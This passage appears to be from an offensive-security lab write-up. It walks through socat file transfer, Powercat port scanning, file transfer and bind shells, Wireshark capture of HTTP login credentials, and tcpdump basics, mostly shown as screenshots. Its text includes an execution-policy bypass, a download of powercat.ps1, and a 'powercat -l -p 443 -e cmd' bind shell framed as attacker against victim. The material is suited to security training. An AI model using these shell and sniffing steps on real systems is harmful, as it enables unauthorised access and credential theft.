Now, it’s time to discover another functionality of the socat. We can transfer files with the help of the connection that is established with the help of socat. For demonstration, we decided to create a text file with a small message as shown in the image below.



Next, we run socat with the Address Type as TCP4 and create a listener with hosting the file with the help of the file keyword.

As we created the file to transfer on our Kali Machine, we will now move to the metasploit machine and attempt to transfer the file demo.txt here. We need to connect to the listener that is created on the Kali Machine and mention the file name that is hosted along with the create keyword as shown in the image below. We can see that this will transfer the file.



OFFENSIVE SECURITY

1. POWERSHELL AND POWERCAT





OFFENSIVE SECURITY





OFFENSIVE SECURITY





OFFENSIVE SECURITY



1. **POWERCAT:-** Powershell execution policy is a safety feature in Windows which determines which scripts can or cannot run on the system, therefore, we need to set the Powershell execution policy to “bypass.” This would allow all scripts to run without restriction. Thereafter, we need to download Powercat using wget. wget [https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1 -o](https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1%20-o%20powercat.ps1) [powercat.ps1](https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1%20-o%20powercat.ps1)





Now that we have downloaded the Powercat script, we can import it into the current Powershell terminal and then it could be used.

Import-Module .\powercat.ps1

OFFENSIVE SECURITY



**Port Scanning**

Powercat is equipped with the functionality to scan for open ports. It is able to do this by attempting a TCP connection to the ports defined. For example, if I have to check for a running service on port 21,22,80,443.



Note that here, we have appended port number as a list variable. The client mode (-c flag) specifies the client to scan. As we can observe in the screenshot below that if the port was found to be open, Powercat successfully set up a stream with the service. the disconnect option (-d) flag specifies Powercat to disconnect the stream as soon as it gets open. Hence, this is how open ports can be discovered using Powercat.

**File Transfer**

File transfer is possible in Powercat by data input in the data stream and fetching it at the client end.

Let’s create a text file called “notes.txt” in the current folder. Here, input flag (-i) is used to input data in the stream. This can be used to move files, byte array object or strings too.

Now, we’ll first set up the listener at the client end. Let us use netcat in Linux for ease here. After setting it up, we’ll then use Powercat to transfer this text file.

OFFENSIVE SECURITY

nc -lnvp 443 > notes.txt

powercat -c 192.168.1.3 -p 443 -i notes.txt





Now, whatever was in notes.txt has been transferred to our destination. As you can see, the file is



successfully created after a successful connection was terminated.

**Bind Shell**

Bind shell refers to the process where the attacker is able to connect to an open listener at the target machine and interact. To demonstrate this, we’ll set up a listener at the target using Powercat and then connect to it. There are two scenarios here:

1. Netcat to Powercat: Here, the attacker is Kali and Windows has a listener running on it.



Attacker -> Kali Victim -> Windows

In an ideal scenario, the attacker would deliver a code that gets executed to open a listener and then allow the attacker to further communicate with the victim by connecting to it.

powercat -l -p 443 -e cmd nc 192.168.1.145 443

And thus, we observe that the interactive session is now active on the attacker machine.

OFFENSIVE SECURITY



1. Powercat to Powercat: The same could be achieved between two Powercat scripts too. On the listener, we set up port 9000 and the attacker to connect and deliver the cmd executable.

Listener: Ignite (Windows username) Attacker: raj (Windows username)



As you can see that the attacker is successfully being able to connect to the listener and spawns an interactive session. We checked the identity using whoami.

1. **WIRESHARK**

Step 1: Open WireShark in kali

OFFENSIVE SECURITY



Step 2: Go to Capture tab and select Start

Step 3: Open a website in a new window and enter the user id and password. Register if needed.

Step 4: Enter the credentials and then sign in. The wireshark tool will keep recording the packets. Step 5: Select filter as http to make the search easier and click on apply.



OFFENSIVE SECURITY

Step 6: Now stop the tool to stop recording



OFFENSIVE SECURITY



1. TCP DUMP:- **tcpdump** is a packet sniffing and packet analyzing tool for a System Administrator to troubleshoot connectivity issues in Linux. It is used to capture, filter, and analyze network traffic such as TCP/IP packets going through your system. It is many times used as a security tool as well. It saves the captured information in a pcap file, these pcap files can then be opened through wireshark or through the command tool itself.



1. CAPTURE PACKETS FROM SPECIFIC INTERFACE
2. CAPTURE ONLY SPECIFIC NUMBER OF PACKETS

